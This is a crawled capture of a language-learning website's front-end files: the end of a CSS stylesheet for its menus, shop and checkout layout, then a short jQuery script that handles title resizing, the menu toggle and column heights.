  line-height: 32px;
  padding:20px 42px 20px 0;
  background: url(/design/images/pdf.png) no-repeat 100% 50%;
}
.nun_proper {
  display: inline-block;
  width: 140px;
}
.underl {
  text-decoration: underline;
}
.bordb {
  border-bottom: 1px solid #222;
}
.sp_disc::before {
  content: "○";
  font-size: 22px;
  line-height: 1;
  padding-right: 10px;
}
.sp_disc2::before {
  content: "●";
  font-size: 22px;
  line-height: 1;
  padding-right: 10px;
}
.answ_select {
  border: 1px solid #ddd;
  border-radius: 15px;
  display: inline-block;
  margin-bottom: 2px;
  padding: 3px 5px;
}
.balloon {
  background: url(/design/images/balloon.png) 0 0 no-repeat;
  display: inline-block;
  height: 180px;
  margin-right: 20px;
  padding: 20px 0 0 25px;
  vertical-align: top;
  width: 101px;
}
.balloon p {
  margin: 0 5px;
}
.dblspan p span {
  width: 50%;
}
.borderNo td, .borderNo {
  border: none !important;
}
#dictionarybox {
  background: #fff;
}
#dictionarybox tr {
  border-top:1px solid #ccc;
}
#dictionarybox input[type="radio"] {
  margin: 0px !important;
  border: none;
  position: relative;
  top: 1px;
  left: -2px;
}
#dictionarybox label {
  display: block;
  cursor: pointer;
  padding: 7px;
  font-size: 16px;
}
#dictionarybox label:hover {
  background: #ddd;
}
.other_languages {
  line-height: 30px;
  font-size: 18px;
  font-weight: bold;
}
.products_block {
  border:1px solid #dde2e4;
  display: table;
  margin: 20px 0;
}
.products_block > div {
  display: table-row;
}
.img_block, .text_block, .price_block {
  display: table-cell;
  vertical-align: middle;
}
.img_block, .price_block {
  width: 25%;
}
.img_block {
  text-align: center;
}
.img_block img {
  float: none;
  display: inline-block;
}
.text_block {
  width: 50%;
}
.text_block h4 {
  color: #3f4a63;
  font-size: 30px;
  font-weight: normal;
  margin: 15px 0px;
}
.text_block p {
  margin: 0px;
  font-size: 14px;
  margin: 15px 0px;
}
.text_block a {
  display: inline-block;
  margin: 15px 0px;
}
.price_block {
  text-align: center;
}
.price_block span, .price_block2 span {
  color: #abb0bb;
  font-size: 30px;
  text-decoration: line-through;
}
.price_block p, .price_block2 p {
  color: #3f4a63;
  font-size: 30px;
}
.price_block button, .price_block2 button {
  border: none;
  background: #ea6060;
  padding: 10px 20px;
  color: #fff;
  border-radius: 3px;
}
.price_block button:hover, .price_block2 button:hover {
  background: #d53f3f;
}
.swf {
  min-height: 390px;
  width: 100%;
}
.swf2 {
  min-height: 500px;
  width: 100%;
}
.price_block2 {
  float: right;
  text-align: center;
  width: 25%;
}
.your_order {
  border: 1px solid #dde2e4;
  margin: 20px 0;
  padding: 15px;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
}
.your_order h2 {
  margin: 0;
}
.yo_table {
  width: 100%;
}
.yo_table th {
  font-weight: bold;
  color: #555;
  text-align: left;
}
.yo_table td {
  border-top: 1px solid #e5e5e5;
  line-height: 35px;
  padding: 0 5px;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
}
.yo_table td:last-child {
  width: 90px;
}
.yo_table a.remove {
  line-height: 25px;
  width: 80px;
  border: none;
  border-radius: 4px;
  font-size: 12px;
  color: #fff;
  background: #ccc;
  display: inline-block;
  text-decoration: none;
  text-align: center;
}
.yo_table a.remove:hover {
  background: #a7a7a7;
}
.yo_table button {
  line-height: 25px;
  width: 80px;
  border: none;
  border-radius: 4px;
  font-size: 12px;
  color: #fff;
  background: #ccc;
}
.apply_line button {
  background: #0072bc;
}
.apply_line button:hover {
  background: #035b94;
}
.apply_line td[colspan="4"] {
  text-align: right;
  padding-top: 2px;
}
.price {
  font-weight: bold;
  color: #3f4a63;
}
.yo_table tr:last-child td {
  border-top: none;
}
.total_price {
  font-size: 20px;
  color: #3f4a63;
  font-weight: bold;
  text-align: right;
}
.subprice {
  color: #3f4a63;
}
.capcha_table {
  width: 100%;
}
.form_container > div .capcha_table tr td {
  width: 50%;
  padding: 0px;
}
.c_capcha {
  width: 100%;
}
.capcha_table.exp_date img {
  width: auto;
  float: left;
}
.form_container .capcha_table.cvv td {
  width: 47%;
}
.form_container .capcha_table.exp_date td {
  width: 47%;
}
.form_container .capcha_table.exp_date .septd {
  width: 6%;
}
.left_content.checkout h3 {
  color: #444c52;
  font-size: 16px;
}
.left_content.checkout ul {
  padding-left: 20px;
  padding-top: 5px;
}
.left_content.checkout li {
  color: #5e5e5e;
  font-size: 14px;
  list-style: disc;
  position: relative;
  line-height: 20px;
}
.left_content.checkout h5 {
  font-size: 14px;
  color: #0072bc;
  margin:10px 0;
}
.left_content.checkout p {
  margin: 0;
}
.left_content.checkout i {
  display: block;
  text-align: right;
}
.left_content.checkout a {
  color: #0072bc;
}
.green {
  color: #179301;
}
.dwnld_table button {
  line-height: 25px;
  border: none;
  border-radius: 4px;
  font-size: 12px;
  color: #fff;
  background: #0072bc;
}
.dwnld_table button:hover {
  background: #2089cd;
}
.fwidth {
  width: 100%;
}
.fwidth td {
  vertical-align: top;
  text-align: center;
  padding: 7px 0;
}
.dblue {
  color: #ff6600;
}
.search_table tr td {
  vertical-align: top;
}
.search {
  height: 25px;
  padding: 0 7px;
  width: 100%;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
}
.submit {
  padding: 0px;
  padding-right: 25px;
  height: 25px;
  background: url(/design/images/search.png) no-repeat 100% 50%;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
  border: none;
}
.glr_img {
  border: 1px solid #ccc;
  margin: 0 20px 20px 0;
}
.glr_img_bord {
  border: 1px solid #ccc;
}
#breadcrumbs {
  font-size: 0.8rem;
}
#breadcrumbs span, #breadcrumbs a {
  margin: 0 3px;
}
.gsc-input {
  padding: 0px;
  margin: 0px;
}
.gsc-search-box-tools .gsc-search-box .gsc-input {
  padding: 0px !important;
  margin: 0px;
  line-height: 1.0;
  vertical-align: top;
  box-sizing: border-box;
}
#gsc-iw-id1 {
  box-sizing: border-box;
}
.gsc-search-button.gsc-search-button-v2 {
  margin: 0px;
  padding: 5px;
}
.bold {
  font-weight: bold;
}   /* ========================================================================== Media Queries ========================================================================== */
@media (max-width: 950px) {
.dummy_banner336.right {
  float: left;
}
.menu .container {
  font-size: 0.8rem;
}
}
@media (max-width: 767px) {
.menu .container {
  font-size: 0.7rem;
}
.form_container, .form_container > div {
  display: block;
}
.form_container > div:first-child {
  width: 100%;
}
.form_container .add_info {
  padding:10px 0px;
}
}
@media (max-width: 640px) {
html, body {
  font-size: 12px;
}
.menu .container {
  font-size: 1rem;
}
.main_title {
  white-space: nowrap;
  text-align: center;
  font-size: 2rem;
  line-height: 240px;
  background: url(/design/images/england_s.png) 50% 65% no-repeat;
  text-transform: uppercase;
}
.main_title a {
  font-size: 2rem;
  line-height: 240px;
}
.hamb_menu {
  display: block;
  z-index: 100;
}
.menu {
  display: none;
  position: absolute;
  top:0px;
}
.menu ul {
  padding: 20px 0 20px 20px;
  background: rgba(18,32,56,0.85);
  width: 100%;
}
.menu ul li {
  display:block;
  position: relative;
  font-weight: bold;
  font-size: 1.1rem;
}
.menu ul li .drop {
  visibility: visible;
  top: 1em;
  padding: 0px;
  position: static;
  min-width: 100px;
  background: none;
  font-size: 1.0rem;
}
.menu ul li .drop li {
  display: block;
  background: none;
  padding: 0 20px 0 20px;
  font-style: italic;
  color: #eee;
  font-weight: normal;
}
.menu ul li .drop li::before {
  content:'- ';
  color:#fff;
}
.menu ul li .drop li a {
  white-space: nowrap;
}
.menu ul li .drop .hover_void {
  background: none;
  height: 0.8em;
  z-index: -2;
}
.menu ul li .drop {
  -webkit-transition: top 1s ease-out 0.5s;
  -moz-transition: top 1s ease-out 0.5s;
  -o-transition: top 1s ease-out 0.5s;
  transition: top 1s ease-out 0.5s;
}
.container {
  padding: 0px;
}
.left_column {
  display:block;
  width: auto;
}
.right_column {
  display:block;
  padding-left: 0px;
}
.banner_wrap {
  height: 280px;
}
.dummy_banner336 {
  position: absolute;
  height: 280px;
  width: 336px;
  margin:0 auto;
}
.dummy_banner160s {
  height: 90px;
  width: 160px;
  margin: 0 auto;
}
.bottom_links {
  min-height: 70px;
}
.lin {
  display: block;
  padding: 20px;
}
ul.lin li {
  display:block;
  margin: 15px 0;
}
ul.lin {
  padding-bottom: 30px;
}
.balloon {
  background: url(/design/images/balloon_sm.png) 0 0 no-repeat;
  height: 128px;
  padding: 20px 0 0 15px;
  width: 83px;
}
.swf {
  min-height: 200px;
}
.swf2 {
  min-height: 200px;
}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.easypacelearning.com/design/js/main.js
body_size: 455
content:
$(document).ready(function(){
   
    var container_w = $('.container').width();
    var menu_sz = (container_w/1025);
    if(container_w>640){
        
        $('.main_title').css('font-size', menu_sz+'em');   
    }
    else{
        $('.main_title').css('font-size', 30+'px');
        
    };
    
    $(window).resize(function(){
        var container_w = $('.container').width();
        var menu_sz = (container_w/1025);
        if(container_w>640){
            
            $('.main_title').css('font-size', menu_sz+'em');
           
        }
        else{
            $('.main_title').css('font-size', 30+'px');
            
        };
    });

    $('.hamb_menu').click(function(){
        $('.menu').fadeToggle();
    });
    
    var left_c_h = $('.left_column').height();
    var main_c_h = $('.main_content').height();
    
    left_c_h = parseInt(left_c_h,10);
    main_c_h = parseInt(main_c_h,10);
    
    if(left_c_h>main_c_h){
        $('.main_content').css('min-height',left_c_h);
        //setTimeout(function() { $('.main_content').css('min-height',left_c_h); }, 200)

    }
    
    $(window).resize(function(){
        var page_h = $(window).height();
        var page_w = $(window).width();
        $('.indicator').html(page_w);
    });
    
});
